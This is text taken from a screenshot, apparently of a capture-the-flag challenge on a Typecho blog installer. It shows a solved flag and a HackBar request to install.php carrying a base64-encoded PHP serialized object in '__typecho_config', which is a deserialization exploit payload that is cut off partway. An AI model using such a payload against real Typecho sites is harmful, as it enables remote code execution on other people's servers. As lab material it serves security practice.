 Typecho
1 欢迎使用 2 初始化配置 3 开始安装 4 安装成功
flag{ae619b19-37bd-4b30-a17f-8d86be89e318}
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
or Based WAF XSS LFI Bypasser Other + -
http://9b38b12d-278a-41c3-be41-963123d42b75.node3.buuoj.cn/install.php?start=123
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
__typecho_config=YToyOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6Mjp7czoxOToiAFR5cGVjaG9fRmVlZABfdHlwZSI7czo3OiJSU1MgMi4wIjtzOjIwOiIAVHlwZ